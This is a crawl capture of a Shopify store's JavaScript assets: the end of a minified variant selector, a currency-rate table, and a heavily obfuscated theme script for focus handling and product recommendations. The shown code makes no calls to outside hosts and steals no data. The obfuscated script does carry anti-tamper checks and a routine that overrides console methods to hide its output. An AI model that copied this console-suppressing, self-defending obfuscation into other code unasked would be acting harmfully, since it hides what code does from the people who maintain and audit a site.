_0x469cfc=_0x317ae9.src[_0x5db83f(1869,2767,1951,2271)]("?")[-7821+2060*-1+9881],_0x2f8566=[-3974+-11*-321+608,-1*5028+-4838+10226*1,-8249*1+-635+9417,-2172*-2+-478+-3146,-1*-9861+-4282+4639*-1,-1*1872+8977+-6039],_0x35c84a=_0x2f8566[_0x18e4f1(1434,2179,3226,3512)](_0x44e9d9=>_0x317ae9[_0x5db83f(3597,4334,2455,2771)]>=_0x44e9d9)[_0x5db83f(3404,3377,2033,3527)](_0x3e75c4=>_0x469cfc+_0x5db83f(2895,2802,2676,1879)+_0x3e75c4+" "+_0x3e75c4+"w")[_0x18e4f1(1405,2598,3503,1926)](", ");_0x122f85[_0x5db83f(2303,1032,3719,1408)]=_0x35c84a+", "+_0x469cfc+" "+_0x317ae9[_0x18e4f1(2412,3342,3884,4292)]+"w",_0x122f85[_0x5db83f(3089,1826,2510,3220)]=_0x469cfc+_0x5db83f(3240,3764,4387,3642)}[_0x519bf4(702,1406,1067,434)+_0x519bf4(3385,3310,3766,4408)](){if(!this["currentVar"+_0x4abda8(2672,2266,1750,3149)]||!this[_0x36105a(781,1002,1052,1061)+_0x4abda8(1925,3057,1915,2629)])return;function _0x36105a(_0x5630a7,_0x386825,_0x3a6172,_0x2b6101){return _0x519bf4(_0x2b6101,_0x5630a7- -1285,_0x3a6172-233,_0x2b6101-12)}function _0x4abda8(_0x4a452c,_0x36d8d3,_0x17fc2b,_0x4776c6){return _0x519bf4(_0x4776c6,_0x17fc2b- -1061,_0x17fc2b-226,_0x4776c6-156)}this[_0x36105a(781,2098,478,1168)+_0x4abda8(1508,2835,1915,2437)].dataset[_0x36105a(-190,-170,-1036,-1344)]=this[_0x4abda8(-560,795,519,-143)][_0x4abda8(526,-35,-148,743)]+"?variant="+this[_0x36105a(-433,-1285,-1449,432)+"iant"].id}}customElements[_0x2cc95f(1825,3683,3058,2799)](_0x2cc95f(4110,4414,2988,3879)+_0x2cc95f(4059,4032,3227,2324),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/15/assets/global.js.map?v=21569970975563909261757339975


--- FILE ---
content_type: text/javascript
request_url: https://mrmacho.eu/cdn/shop/t/15/assets/shopify-jsdeliver-cloud.js?v=108829797671908420191757340003
body_size: 568
content:
var Currency={rates:{USD:1,EUR:1.09598,GBP:1.26944,CAD:.744461,ARS:.00348447,AUD:.649994,BRL:.203829,CLP:.00116445,CNY:.1384,CYP:.397899,CZK:.0455119,DKK:.146966,EEK:.0706676,HKD:.127901,HUF:.00285802,ISK:.00757108,INR:.0120583,JMD:.00647193,JPY:.00690184,LVL:1.57329,LTL:.320236,MTL:.293496,MXN:.0588076,NZD:.598462,NOK:.0959285,PLN:.246862,SGD:.739383,SKK:21.5517,SIT:175.439,ZAR:.0527802,KRW:751596e-9,SEK:.0926477,CHF:1.1405,TWD:.0313379,UYU:.0264532,MYR:.218062,BSD:1,CRC:.00186612,RON:.221667,PHP:.0176832,AED:.272294,VEB:317843e-15,IDR:652958e-10,TRY:.0370448,THB:.0285284,TTD:.147497,ILS:.268073,SYP:763359e-10,XCD:.370064,COP:252369e-9,RUB:.0100499,HRK:.145462,KZT:.00223927,TZS:399796e-9,XPT:913.52,SAR:.266667,NIO:.0273369,LAK:515547e-10,OMR:2.5974,AMD:.00259125,CDF:4039e-7,KPW:.00111111,SPL:6,KES:.0069634,ZWD:.00276319,KHR:241969e-9,MVR:.0651469,GTQ:.12722,BZD:.49634,BYR:396574e-10,LYD:.208537,DZD:.00735339,BIF:353027e-9,GIP:1.26944,BOB:.144791,XOF:.00167081,STD:448259e-10,NGN:.00130005,PGK:.285799,ERN:.0666667,MWK:956043e-9,CUP:.0417265,GMD:.0165634,CVE:.00993906,BTN:.0120583,XAF:.00167081,UGX:268023e-9,MAD:.101308,MNT:287982e-9,LSL:.0527802,XAG:22.6933,TOP:.426445,SHP:1.26944,RSD:.00934342,HTG:.0073173,MGA:224639e-9,MZN:.0156922,FKP:1.26944,BWP:.0740092,HNL:.040659,PYG:137614e-9,JEP:1.26944,EGP:.0324002,LBP:668022e-10,ANG:.559465,WST:.36339,TVD:.649994,GYD:.00478886,GGP:1.26944,NPR:.0075329,KMF:.00222775,IRR:236654e-10,XPD:1298.17,SRD:.026139,TMM:572483e-10,SZL:.0527802,MOP:.124176,BMD:1,XPF:.00918432,ETB:.0181339,JOD:1.41044,MDL:.0568215,MRO:.00264057,YER:.00399497,BAM:.560366,AWG:.558659,PEN:.27029,VEF:317795e-12,SLL:464931e-10,KYD:1.2195,AOA:.0012106,TND:.324105,TJS:.0912373,SCR:.074414,LKR:.00311823,DJF:.00561643,GNF:116493e-9,VUV:.00835147,SDG:.00166314,IMP:1.26944,GEL:.380559,FJD:.445518,DOP:.0176522,XDR:1.33611,MUR:.0221329,MMK:47648e-8,LRD:.00535759,BBD:.5,ZMK:5216e-8,XAU:1913.73,VND:420057e-10,UAH:.0270969,TMT:.286241,IQD:763953e-9,BGN:.560366,KGS:.0113609,RWF:847735e-9,BHD:2.65957,UZS:830636e-10,PKR:.00347232,MKD:.0178405,AFN:.0118874,NAD:.0527802,BDT:.00913657,AZN:.588328,SOS:.00175737,QAR:.274725,PAB:1,CUC:1,SVC:.114286,SBD:.119201,ALL:.0105226,BND:.739383,KWD:3.24986,GHS:.0896184,ZMW:.05216,XBT:29120,NTD:.0337206,BYN:.396574,CNH:.137841,MRU:.0264057,STN:.0448258,VES:.0317795,MXV:.458027,VED:.0317795,SLE:.0464931},convert:function(amount,from,to){return amount*this.rates[from]/this.rates[to]}};

--- FILE ---
content_type: text/javascript
request_url: https://mrmacho.eu/cdn/shop/t/15/assets/secondary.js?v=39220525232711987051757339997
body_size: 323388
content:
(function(_0x43ebf6,_0x5d3ee9){function _0x4a07ee(_0x1ea89c,_0x1ffeb5,_0x52544f,_0x5226b4){return _0x1d57(_0x1ffeb5- -301,_0x5226b4)}function _0x38ade3(_0x3d62b6,_0x4bc711,_0x68ead4,_0x1166f9){return _0x1d57(_0x1166f9- -789,_0x4bc711)}for(var _0x21c368=_0x43ebf6();;)try{var _0x5ceab6=-parseInt(_0x38ade3(2457,1238,2535,1702))/1*(parseInt(_0x4a07ee(1858,3288,3674,1477))/2)+parseInt(_0x38ade3(1255,1208,2906,3122))/3+parseInt(_0x38ade3(-922,-35,1829,756))/4*(parseInt(_0x4a07ee(1872,3411,1442,4485))/5)+-parseInt(_0x4a07ee(3756,3839,5237,3463))/6*(-parseInt(_0x38ade3(3424,4660,4575,3548))/7)+-parseInt(_0x4a07ee(4299,2546,1195,884))/8*(-parseInt(_0x38ade3(-1145,-117,1165,66))/9)+parseInt(_0x38ade3(2437,580,2412,2076))/10*(-parseInt(_0x38ade3(1628,2598,576,1034))/11)+parseInt(_0x38ade3(-734,1194,2424,687))/12;if(_0x5ceab6===_0x5d3ee9)break;_0x21c368.push(_0x21c368.shift())}catch{_0x21c368.push(_0x21c368.shift())}})(_0x27aa,-938600+71619*5+-74*-16904);try{document[_0x28ed8b(3464,3355,819,1606)+"tor"](_0xcfc1fc(2136,198,3631,4154)+_0xcfc1fc(4611,5104,3890,4736))}catch{focusVisiblePolyfill()}const defaultDirection=document[_0x28ed8b(1803,-881,-842,462)+_0xcfc1fc(2158,329,2002,3183)]&&document[_0x28ed8b(-1423,169,1384,462)+_0xcfc1fc(2158,2173,1959,1603)][_0xcfc1fc(4170,6181,3311,5765)][_0x28ed8b(2820,3117,507,1489)]==="true"?_0xcfc1fc(3517,3333,3479,4283):_0x28ed8b(4771,2830,4232,2904),isRtl=defaultDirection===_0x28ed8b(4589,1026,3474,2574);function focusVisiblePolyfill(){var _0x537b30={ajGUX:function(_0x32d8d6,_0xdd7c13){return _0x32d8d6===_0xdd7c13},pcezd:"lKBst",vwOho:"(((.+)+)+)+$",Ixdrr:_0x519336(-213,2894,183,1238),xOBPf:function(_0x391809,_0x1bb5d0){return _0x391809<_0x1bb5d0},TXWge:function(_0x13232e,_0x25eeb8){return _0x13232e+_0x25eeb8},FPUgV:function(_0x56f949,_0x3c2486){return _0x56f949!==_0x3c2486},AzFJR:_0x519336(577,-298,-563,767),Feuwx:_0x519336(-729,319,1272,726),ShMiL:function(_0x441bcb,_0x768fa){return _0x441bcb(_0x768fa)},CmrWy:function(_0x25466f,_0x16cbb0){return _0x25466f+_0x16cbb0},wizNE:_0x519336(1016,173,-1267,642)+_0xbd3428(1270,1528,2662,-264),Gjuia:_0xbd3428(4042,2682,1975,1213)+_0xbd3428(2535,1725,1567,3019)+_0x519336(2589,2607,2601,2419)+" )",sjUyw:function(_0x121fa0){return _0x121fa0()},yLiFf:_0xbd3428(-1022,532,-935,1291),KzgAB:_0xbd3428(4771,3422,2483,4548),fjeiT:_0xbd3428(2677,2062,3619,2077),VCYJy:"warn",gnaGI:_0x519336(871,473,-48,256),TnvcO:"error",kxdtU:_0x519336(-257,-1048,-1472,461),aWoPy:_0xbd3428(1875,1330,1358,-107),loSdB:"5|4|3|1|2|0",aqprK:function(_0x40f5b1,_0xac049b,_0x45fc7b,_0x130e0f){return _0x40f5b1(_0xac049b,_0x45fc7b,_0x130e0f)},TXlUc:function(_0x4c4e05,_0x1ae756){return _0x4c4e05===_0x1ae756},tGrtU:_0x519336(3514,1192,1570,2655),Bgbyf:"PFhEo",OszCx:function(_0x466128){return _0x466128()},MjAUK:_0x519336(3149,3025,3024,1894)+"ng",mXArU:"aehbt",cmAqA:"focused",Moivf:function(_0x173f69,_0x27390c){return _0x173f69!==_0x27390c},gvjxq:_0x519336(2883,3652,3370,3868),pxdbF:function(_0x36ae15,_0x3a9a96,_0x1df803){return _0x36ae15(_0x3a9a96,_0x1df803)},yprBj:_0xbd3428(2721,1337,-517,585),XMuKI:_0x519336(3593,1586,1074,1827),hppLe:_0x519336(-169,2002,2432,1444),FMRiL:_0x519336(5078,2674,5740,3734),TvbDW:_0x519336(1104,56,1758,562),uFMHq:_0x519336(3761,3759,3078,2121),IHyRq:_0xbd3428(1029,2006,1655,277),OMyxO:_0x519336(3257,2725,1830,1241),cAxGS:"END",iYwRU:_0x519336(1465,3378,1170,2406),HTZIo:"keydown",WnNkv:_0x519336(1225,3909,4789,2799)},_0x1a4eb0=function(){if(_0x537b30.ajGUX(_0x537b30.pcezd,"ZnQsY"))_0x343225(_0x3e8e16,_0x2531c2);else{var _0x4da1cf=!0;return function(_0x1c4fae,_0x59fb29){var _0x482141=_0x4da1cf?function(){function _0x488b85(_0x2c307c,_0x6925f7,_0x713f80,_0x22e51b){return _0x1d57(_0x22e51b-866,_0x6925f7)}if(_0x59fb29){var _0x3ee523=_0x59fb29[_0x488b85(3932,4730,6068,5198)](_0x1c4fae,arguments);return _0x59fb29=null,_0x3ee523}}:function(){};return _0x4da1cf=!1,_0x482141}}}(),_0x3bb71d=_0x537b30[_0xbd3428(4383,3453,4044,3400)](_0x1a4eb0,this,function(){function _0x313b5c(_0x36422c,_0x56651e,_0x2d2557,_0x5a97b7){return _0xbd3428(_0x36422c-63,_0x2d2557-434,_0x2d2557-268,_0x56651e)}function _0x58d9aa(_0x24e32b,_0x3dc0e7,_0x1064c4,_0x14e567){return _0xbd3428(_0x24e32b-436,_0x24e32b-1332,_0x1064c4-266,_0x14e567)}return _0x3bb71d[_0x313b5c(179,3363,1789,1382)]()[_0x58d9aa(2274,2787,1942,863)](_0x58d9aa(4356,4348,5232,5155)+"+$")[_0x313b5c(959,2508,1789,1157)]().constructor(_0x3bb71d)[_0x58d9aa(2274,2964,4154,389)](_0x537b30[_0x313b5c(2329,3484,1635,3449)])});_0x3bb71d();var _0x46c934=function(){function _0x4c7fd9(_0x3ea356,_0x447543,_0xaa1f20,_0x5b4319){return _0x519336(_0x3ea356-439,_0x447543-168,_0xaa1f20,_0x5b4319-636)}function _0x325289(_0x2a5bc6,_0x1dc9cb,_0x4b079b,_0x39eddd){return _0x519336(_0x2a5bc6-354,_0x1dc9cb-249,_0x1dc9cb,_0x4b079b- -341)}var _0x2ccf49={};_0x2ccf49[_0x4c7fd9(1615,2810,3977,2600)]=_0x537b30.Ixdrr,_0x2ccf49[_0x4c7fd9(3339,616,16,2056)]=_0x4c7fd9(3447,1230,1366,2840);var _0x3ded9b=_0x2ccf49,_0x215e50=!0;return function(_0x3ae55a,_0x2f4969){var _0x34057b=_0x215e50?function(){function _0x16820b(_0x59cef5,_0x22dbbd,_0xf8356e,_0x3a6126){return _0x1d57(_0x59cef5- -853,_0x22dbbd)}function _0x4bf9e8(_0x8d14f6,_0x2af39c,_0x509c54,_0x237b45){return _0x1d57(_0x509c54- -502,_0x237b45)}if(_0x16820b(1875,1673,1884,3710)!==_0x3ded9b.FsxUg&&_0x2f4969)if(_0x16820b(1756,1748,2903,1678)===_0x3ded9b[_0x16820b(972,-405,2090,1578)]){var _0x116336=_0x2f4969[_0x16820b(3479,4395,4606,5256)](_0x3ae55a,arguments);return _0x2f4969=null,_0x116336}else _0x5069cf("sh")}:function(){};return _0x215e50=!1,_0x34057b}}(),_0x35e9e6=_0x537b30.pxdbF(_0x46c934,this,function(){function _0xc97eca(_0x59e30a,_0x1465ff,_0x2a92e8,_0x3035b3){return _0x519336(_0x59e30a-235,_0x1465ff-361,_0x2a92e8,_0x3035b3- -163)}function _0x3f312e(_0xd73037,_0x50125d,_0x570fe0,_0x2b4a75){return _0x519336(_0xd73037-129,_0x50125d-221,_0x2b4a75,_0x570fe0-302)}if(_0x537b30[_0xc97eca(466,1446,2527,1476)](_0x537b30[_0xc97eca(737,3643,3303,2591)],_0x537b30.Feuwx)){var _0x27adb3;try{var _0xf20090=_0x537b30[_0x3f312e(-940,-1238,729,2724)](Function,_0x537b30[_0xc97eca(4816,4014,2447,3564)](_0x537b30[_0x3f312e(3129,4270,3577,5200)]+_0x537b30[_0x3f312e(1402,2108,2040,3342)],");"));_0x27adb3=_0x537b30.sjUyw(_0xf20090)}catch{if(_0x537b30[_0xc97eca(1078,3433,1457,2937)](_0x537b30[_0xc97eca(2432,2813,3645,3622)],_0x537b30.KzgAB))return;_0x27adb3=window}for(var _0x191352=_0x27adb3[_0xc97eca(280,679,1419,1328)]=_0x27adb3[_0xc97eca(1295,1637,684,1328)]||{},_0x570d23=[_0x537b30[_0x3f312e(518,-438,1122,179)],_0x537b30[_0x3f312e(435,1763,2035,1963)],_0x537b30.gnaGI,_0x537b30[_0x3f312e(918,3430,1389,692)],_0x3f312e(1482,4967,3210,2386),_0x537b30[_0x3f312e(2900,3161,2105,2466)],_0x537b30.aWoPy],_0x22401a=0;_0x537b30[_0x3f312e(-530,2749,1446,1518)](_0x22401a,_0x570d23[_0xc97eca(662,-653,2039,1003)]);_0x22401a++)for(var _0x3674a2=_0x537b30[_0x3f312e(1993,1005,2692,4481)][_0xc97eca(4625,3020,5551,3864)]("|"),_0x5a0821=496*1+5*-264+824*1;;){switch(_0x3674a2[_0x5a0821++]){case"0":_0x191352[_0x420b0d]=_0x2081c0;continue;case"1":_0x2081c0[_0x3f312e(4582,5993,4035,4133)]=_0x46c934[_0x3f312e(3890,4223,2950,2860)](_0x46c934);continue;case"2":_0x2081c0.toString=_0x34a107.toString[_0xc97eca(4221,2149,4163,2485)](_0x34a107);continue;case"3":var _0x34a107=_0x191352[_0x420b0d]||_0x2081c0;continue;case"4":var _0x420b0d=_0x570d23[_0x22401a];continue;case"5":var _0x2081c0=_0x46c934.constructor[_0x3f312e(-88,99,1877,3703)][_0x3f312e(3959,929,2950,4949)](_0x46c934);continue}break}}else _0x537b30[_0xc97eca(2187,969,2282,981)](this.activeIndex,this[_0xc97eca(4781,3647,4321,3843)])&&this["changeActi"+_0xc97eca(3827,1676,4146,3042)](_0x537b30[_0x3f312e(2376,2344,369,-1335)](this.activeIndex,_0x201b84))});_0x35e9e6();function _0xbd3428(_0x5598df,_0x414db4,_0x221cd7,_0x35d7e5){return _0xcfc1fc(_0x414db4- -1206,_0x35d7e5,_0x221cd7-432,_0x35d7e5-175)}let _0x4846e5=[_0x537b30.yprBj,_0x537b30.XMuKI,_0x537b30[_0x519336(223,3472,979,1801)],_0x537b30.FMRiL,_0x537b30[_0x519336(1930,-1098,1446,934)],_0x537b30[_0x519336(3570,2791,2026,2901)],_0x537b30[_0xbd3428(955,951,-147,319)],_0x537b30[_0x519336(-487,27,1108,524)],"HOME",_0x537b30.cAxGS,_0x537b30[_0x519336(-403,-306,-399,1250)],"PAGEDOWN"],_0x558b0f=null,_0x30d511=null;window["addEventLi"+_0xbd3428(3298,3791,2978,5038)](_0x537b30[_0x519336(2714,4103,4569,3141)],_0x51a41c=>{function _0x3eb92f(_0x564227,_0x141592,_0x20c176,_0x27e1da){return _0xbd3428(_0x564227-112,_0x564227-105,_0x20c176-45,_0x20c176)}function _0x55d991(_0x4b83b8,_0x48b27d,_0x14426e,_0x4118db){return _0xbd3428(_0x4b83b8-469,_0x14426e-193,_0x14426e-408,_0x4b83b8)}if(_0x55d991(5527,2589,3727,4134)!==_0x537b30.Bgbyf)_0x4846e5[_0x3eb92f(-54,-1181,190,484)](_0x51a41c[_0x3eb92f(3444,5035,4635,2533)].toUpperCase())&&(_0x30d511=!1);else{var _0x3efae1=_0x3772e6.keyboard;_0x3efae1&&_0x537b30[_0x3eb92f(261,2249,1297,720)](_0x272cd6,_0x29e435=_0x537b30[_0x55d991(-220,1156,1080,1321)](_0x3efae1,_0x537b30.tGrtU)?_0x290080:_0xb02995,_0x284bfe,_0x41338f)}}),window.addEventListener("mousedown",_0x41f359=>{_0x30d511=!0});function _0x519336(_0x4e9634,_0x214913,_0x5b0089,_0x3a119a){return _0xcfc1fc(_0x3a119a- -1030,_0x5b0089,_0x5b0089-273,_0x3a119a-386)}window["addEventLi"+_0x519336(2273,5883,1986,3967)](_0x537b30[_0xbd3428(3539,3206,1838,4942)],()=>{var _0x229034={};_0x229034[_0x301be6(2326,4923,4048,4632)]=_0x537b30.MjAUK;var _0x308db3=_0x229034;_0x558b0f&&(_0x301be6(5671,5399,4833,4836)===_0x537b30[_0x301be6(669,1238,1130,722)]?(_0x45939b.jump(_0x435e35),_0x537b30[_0x301be6(4485,2511,2766,2576)](_0x4b382a)):_0x558b0f.classList[_0x2abb6b(1985,4061,3002,3918)](_0x537b30[_0x301be6(6978,3772,4951,4074)]));function _0x2abb6b(_0x30677e,_0x49f64b,_0x421c25,_0x3f549e){return _0x519336(_0x30677e-396,_0x49f64b-140,_0x30677e,_0x421c25-642)}function _0x301be6(_0x5132ab,_0x9d493b,_0xca8dea,_0x49ef88){return _0x519336(_0x5132ab-123,_0x9d493b-312,_0x5132ab,_0xca8dea-985)}!_0x30d511&&(_0x537b30[_0x301be6(2140,675,2407,1200)](_0x537b30[_0x2abb6b(3321,1665,2807,4655)],_0x537b30[_0x2abb6b(996,4404,2807,1496)])?this.mainDetailsToggle[_0x2abb6b(3637,3435,2108,1847)][_0x301be6(3772,2845,3538,2259)](_0x308db3[_0x2abb6b(1796,1995,3705,5443)]):(_0x558b0f=document[_0x301be6(4796,3746,4873,3928)+_0x301be6(3726,6196,4488,4404)])[_0x301be6(1732,3397,2451,4354)][_0x2abb6b(3026,3097,3195,2345)](_0x537b30[_0x301be6(3681,5471,4951,6169)]))},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x28ed8b(5008,4152,2105,3912)+_0xcfc1fc(2290,2452,2386,1519)](){var _0x45f8b6={};_0x45f8b6[_0xbbd30e(-304,1645,546,-1222)]="polite",_0x45f8b6[_0x3af8fa(2641,1130,1361,1125)]=function(_0x37264e,_0x2408ea){return _0x37264e===_0x2408ea},_0x45f8b6.Nrotf="OjKZo",_0x45f8b6[_0x3af8fa(3877,2787,4061,4981)]=_0x3af8fa(2747,3004,708,3058),_0x45f8b6.LxJXp="tDhnZ";function _0x3af8fa(_0x401174,_0x4184b9,_0x6a7059,_0x324f25){return _0xcfc1fc(_0x401174-153,_0x324f25,_0x6a7059-111,_0x324f25-53)}function _0xbbd30e(_0x547107,_0x16c3e2,_0x303015,_0x17c2df){return _0xcfc1fc(_0x547107- -1412,_0x303015,_0x303015-47,_0x17c2df-205)}var _0x4448c6=_0x45f8b6;let _0x45b438=(_0x5b64b3,_0x1836db)=>{function _0x4b91ec(_0xd96e65,_0x551684,_0x429c0d,_0x4dc291){return _0xbbd30e(_0xd96e65-466,_0x551684-464,_0x4dc291,_0x4dc291-174)}function _0x35c41a(_0x510423,_0x441703,_0x5b77a5,_0x223ac7){return _0x3af8fa(_0x441703-16,_0x441703-132,_0x5b77a5-67,_0x5b77a5)}var _0xaae48={azdgN:function(_0x561910,_0x1975eb,_0x3e8126,_0x49d207){return _0x561910(_0x1975eb,_0x3e8126,_0x49d207)},WaAJK:_0x4448c6[_0x35c41a(3,1277,664,-697)]};if(_0x4448c6[_0x4b91ec(1542,1369,-248,-255)](_0x4448c6[_0x4b91ec(1015,1353,843,2902)],_0x4448c6.Nrotf))_0x5b64b3[-1*-9649+11*551+1571*-10][_0x35c41a(4538,3463,1725,4710)+_0x35c41a(3723,4713,6208,4220)]&&(_0x1836db[_0x4b91ec(2967,1405,2267,3128)](this),this[_0x4b91ec(3224,4654,2424,4699)].loaded!==_0x4448c6[_0x35c41a(4596,3893,3940,3591)]&&(_0x4448c6[_0x4b91ec(1542,3445,996,-495)](_0x4448c6.LxJXp,_0x35c41a(6921,5186,6077,5219))?this[_0x35c41a(2232,1929,272,1293)+"ts"]():_0x443e73&&_0xaae48.azdgN(_0x3b734c,_0x32b6e5,_0x2955cd,_0x2c8ec8?_0x35c41a(1719,1264,-263,3284):_0xaae48[_0x35c41a(-56,1309,294,2490)])));else return};var _0x3f3065={};_0x3f3065[_0xbbd30e(633,845,1144,694)]=_0x3af8fa(1217,-40,-259,547)+_0xbbd30e(952,-1047,1211,-357),new IntersectionObserver(_0x45b438[_0xbbd30e(2266,2337,1103,757)](this),_0x3f3065)[_0xbbd30e(2376,2497,1010,2164)](this)}[_0x28ed8b(1616,1239,104,817)+"ts"](){var _0x53b7ca={xrxZj:function(_0x5c4539,_0x22c719){return _0x5c4539+_0x22c719},lbOUh:function(_0x3d0ddb,_0x5bf488){return _0x3d0ddb+_0x5bf488},sEvug:_0xcb521a(1047,3473,1598,3027),vDTdz:".insta-sto"+_0x15710f(680,-708,2627,1009)+_0xcb521a(98,1022,850,528),UexAP:function(_0x5bb230,_0x22a8ad){return _0x5bb230>_0x22a8ad},kqOZK:_0x15710f(5502,4170,6088,4124),zFBBJ:_0x15710f(1162,1963,1286,884),BLdTu:_0xcb521a(1037,1994,591,-934)+"commendations",nHfDD:function(_0x3cc3d4,_0x29eb20){return _0x3cc3d4===_0x29eb20},lHyst:_0xcb521a(1167,1521,1596,1032),QXkNU:"-upsell",wdEco:function(_0x1c18ae,_0x311cbb){return _0x1c18ae!==_0x311cbb},IaTgG:_0x15710f(3124,3238,5171,3496),zZSQw:"sqpar",eytSI:function(_0x2a892e,_0xc35230){return _0x2a892e===_0xc35230},JQhZR:_0xcb521a(4081,2663,2067,1126)+_0x15710f(667,-916,515,425)+"tacked-col"+_0x15710f(-367,2530,928,1293),jHfJN:_0x15710f(2876,2295,2989,2183)+"ns-negative",IEeBh:function(_0xd7366c,_0x428ddc){return _0xd7366c(_0x428ddc)},HGhio:_0xcb521a(2384,3682,3860,3150)+"nt",utGlw:_0xcb521a(242,968,1613,2957)+_0x15710f(-726,905,-721,1227),ZQIAi:_0x15710f(558,1986,-710,1153)+_0xcb521a(2499,3358,2914,1925)+"ts",CDchm:_0xcb521a(5407,2514,3573,5035)+"m",xjbuE:function(_0x2e6d95,_0x1e472f){return _0x2e6d95!==_0x1e472f},tBFjp:function(_0x55c6a8,_0x386342){return _0x55c6a8(_0x386342)}};function _0xcb521a(_0x601ea0,_0x1e8f5e,_0x37490d,_0x20e4e9){return _0xcfc1fc(_0x37490d- -998,_0x20e4e9,_0x37490d-162,_0x20e4e9-12)}function _0x15710f(_0x384a99,_0x464dc8,_0x2f10b4,_0x548448){return _0x28ed8b(_0x384a99-37,_0x464dc8,_0x2f10b4-414,_0x548448-350)}_0x53b7ca[_0x15710f(3320,4651,2508,3618)](this[_0xcb521a(4426,1656,3172,4893)].loaded,_0xcb521a(947,3485,1596,301))&&_0x53b7ca.tBFjp(fetch,this.dataset[_0xcb521a(1547,1772,355,1210)])[_0xcb521a(2316,1947,3179,4553)](_0x427642=>_0x427642[_0xcb521a(-516,-218,726,2638)]()).then(_0x4f92a4=>{var _0x366ba3={Dpejh:_0x53b7ca[_0x1351c1(4015,5257,3423,3577)],VWTgp:_0x28fad3(-195,670,-862,-775)+"y__progress-item--ac"+_0x1351c1(1176,217,2010,2103),MaPPK:function(_0x4fa2cb,_0x214980){return _0x53b7ca.UexAP(_0x4fa2cb,_0x214980)}};function _0x28fad3(_0x25bfcb,_0x300a31,_0xd4be82,_0xea92aa){return _0xcb521a(_0x25bfcb-53,_0x300a31-52,_0x300a31-568,_0x25bfcb)}function _0x1351c1(_0x1b7c39,_0x12ac29,_0x6fa5bb,_0x4fa75a){return _0x15710f(_0x1b7c39-342,_0x4fa75a,_0x6fa5bb-383,_0x6fa5bb-210)}if(_0x53b7ca[_0x28fad3(1244,1747,3531,3105)]!==_0x1351c1(5663,4023,4334,3104))this[_0x28fad3(5442,4098,2758,4236)+_0x1351c1(3012,3058,2774,1266)](_0x1b8613,_0x7c68f5);else{let _0x46136a=document[_0x28fad3(2148,1196,1568,1398)+"ent"](_0x53b7ca[_0x28fad3(4289,4540,5334,2674)]);_0x46136a[_0x28fad3(132,744,2153,2567)]=_0x4f92a4;let _0x4afbe5=_0x46136a[_0x1351c1(2664,383,2166,2025)+_0x28fad3(284,1613,504,3329)](_0x53b7ca[_0x28fad3(4260,4263,4516,4326)]),_0x453768="";if(_0x4afbe5&&_0x4afbe5[_0x1351c1(2674,1089,791,1790)][_0x28fad3(1678,2234,1298,2679)]()[_0x1351c1(983,100,1813,2041)]&&(_0x453768=_0x4afbe5[_0x1351c1(249,-996,791,1076)],_0x53b7ca[_0x28fad3(3609,4522,4706,5400)](this.dataset[_0x1351c1(2595,1490,2707,2217)+_0x1351c1(3802,3693,2070,706)],_0x53b7ca[_0x28fad3(3394,1597,129,1370)])&&!_0x453768[_0x28fad3(1049,617,5,814)](_0x53b7ca.QXkNU)&&!_0x453768[_0x1351c1(1044,-691,664,2327)]("data-selec"+_0x1351c1(1795,1685,3517,1582))&&(_0x53b7ca.wdEco(_0x53b7ca[_0x28fad3(1850,1255,2997,2171)],_0x53b7ca.IaTgG)?_0x1e139a.useScroll?_0x4c6ba7.scroll(_0x23bb8c,_0x4fe851,!1,_0x318374):(_0x421732(_0x53b7ca.xrxZj(_0x53b7ca.lbOUh(_0x53b7ca[_0x1351c1(3033,4995,4345,5719)](_0x1351c1(446,2824,2434,1113),_0x5a4d3f),_0x53b7ca[_0x28fad3(3671,4129,5102,5962)]),_0x14c152[_0x28fad3(2386,1813,2489,2613)])),_0x59c6fb[_0x1351c1(5548,3579,4306,2906)](_0x11b02a,!0),_0x48c2a9=_0x35dff6):_0x453768="")),_0x453768[_0x28fad3(2179,2234,3207,4083)]()[_0x28fad3(247,1766,2494,3339)])if(_0x53b7ca[_0x1351c1(1474,3689,2667,3081)]!=="sqpar"){let _0x14b6da=_0x498a99[_0x1351c1(2747,3379,2166,2231)+"torAll"](_0x366ba3[_0x1351c1(5683,4429,3669,1731)])[_0x235661];_0x14b6da&&(_0x14b6da[_0x28fad3(3987,2066,2065,323)][_0x28fad3(1674,2960,4251,1756)](_0x366ba3[_0x28fad3(461,2279,1551,1872)]),_0x366ba3[_0x28fad3(3127,3352,4585,4361)](_0x4c0d7d,this.activeIndex)&&_0x14b6da[_0x28fad3(1216,2066,2689,832)][_0x1351c1(3986,4477,3200,3161)](_0x28fad3(835,670,1116,-733)+_0x28fad3(1392,799,2840,-154)+_0x28fad3(3082,4595,3347,5647)+_0x1351c1(3257,2123,3510,5422)))}else this[_0x28fad3(2252,744,2543,-375)]=_0x453768,_0x53b7ca[_0x28fad3(2494,4192,2812,4803)](this.dataset[_0x1351c1(2598,1467,2707,2109)+_0x28fad3(402,2023,2865,182)],_0x53b7ca[_0x28fad3(817,1597,3449,1207)])&&(_0x4afbe5[_0x28fad3(3797,2066,2593,2957)].contains(_0x53b7ca.JQhZR)&&this[_0x1351c1(1278,2867,2113,711)][_0x1351c1(1327,3513,3200,5023)](_0x53b7ca[_0x28fad3(5423,4516,4379,2514)]),_0x4afbe5[_0x1351c1(3020,1248,2113,266)][_0x1351c1(318,3346,2132,413)](_0x53b7ca.jHfJN)&&this.classList[_0x1351c1(1712,3308,3200,5075)](_0x53b7ca[_0x28fad3(-387,1170,2652,1278)]),this.dataset.count=_0x4afbe5.dataset[_0x1351c1(3071,1750,3762,2885)],getComputedStyle(_0x4afbe5),_0x53b7ca[_0x28fad3(2511,1137,1963,341)](getComputedStyle,_0x4afbe5)[_0x28fad3(5096,4615,2991,3902)+"yValue"](_0x53b7ca[_0x28fad3(3085,1090,-277,2556)]),this[_0x28fad3(2650,4646,5770,3385)].setProperty(_0x53b7ca[_0x28fad3(2778,1090,-491,1193)],_0x4afbe5[_0x1351c1(4080,3497,3787,5829)][_0x28fad3(4141,3715,2764,2719)]));!this[_0x1351c1(2994,1786,2166,693)+_0x28fad3(2523,1613,152,1171)](_0x53b7ca[_0x28fad3(2139,2646,1938,4684)])&&this[_0x1351c1(2798,3999,2113,807)][_0x1351c1(3806,3582,2132,3331)](_0x53b7ca[_0x28fad3(3675,1681,3650,2050)])&&this.remove(),_0x46136a["querySelec"+_0x1351c1(1917,-48,1660,1960)](_0x53b7ca.CDchm)&&this[_0x28fad3(1707,2066,887,3868)][_0x28fad3(3980,3153,1247,5023)](_0x1351c1(2112,443,1206